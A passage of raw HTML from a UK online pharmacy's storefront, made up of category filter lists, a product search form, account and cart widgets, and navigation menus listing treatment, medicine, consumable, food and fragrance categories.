	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
